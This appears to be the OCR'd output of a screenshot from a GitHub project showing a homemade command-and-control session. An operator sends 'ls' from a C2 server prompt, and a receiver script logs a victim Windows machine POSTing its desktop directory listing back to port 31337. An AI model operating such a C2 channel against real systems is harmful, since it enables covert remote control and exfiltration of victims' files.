 >>C2_Command_Server#sudo python3 c2server2.py
what do you want to do?:
what do you want to do?:
what do you want to do?:
what do you want to do?:
what do you want to do?: ls
what do you want to do?:
>>C2_Command_Recv#python3 c2file_recieve.py
Waiting for connection . . .
... connected from: ('172.16.176.159', 50937)
POST / HTTP/1.1
Host: 172.16.176.157:31337
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.10.0
Connection: keep-alive
Content-Length: 535
Directory: C:\Users\mateo\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/1/2016 11:37 AM 5761443 c2c2.exe
-a---- 7/1/2016 8:57 AM 1237 c2c2.py
Waiting for connection . . .